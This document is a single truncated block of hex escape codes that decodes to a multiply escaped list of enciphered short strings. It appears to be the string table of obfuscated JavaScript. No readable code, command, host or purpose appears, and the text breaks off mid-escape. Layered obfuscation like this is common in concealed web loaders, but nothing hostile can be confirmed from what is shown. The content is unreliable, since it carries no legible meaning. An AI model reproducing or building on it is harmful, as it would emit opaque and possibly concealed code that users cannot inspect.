\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5